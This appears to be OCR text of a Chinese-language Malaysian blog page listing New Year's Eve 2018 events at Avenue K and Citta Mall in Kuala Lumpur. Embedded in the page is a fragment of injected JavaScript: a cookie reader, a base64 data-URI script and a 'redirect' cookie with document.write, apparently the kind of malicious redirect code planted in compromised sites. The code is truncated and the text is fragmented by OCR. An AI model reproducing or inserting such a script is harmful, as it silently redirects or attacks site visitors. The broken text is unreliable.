
2018
年
12
月
31
号 下午
12
时正
Avenue K Shopping Mall
（吉隆
玻
KL
）
2018
年
12
月
31
号 晚上
9
时
Citta Mall
倒数活动 （吉隆玻
KL
）
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var data-
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Post Views:
3,252
3cjournal
158 posts
1 comments
Prev Post
陈凯旋首部微电影《爱我不黑》「用经歷转换情绪，再詮释」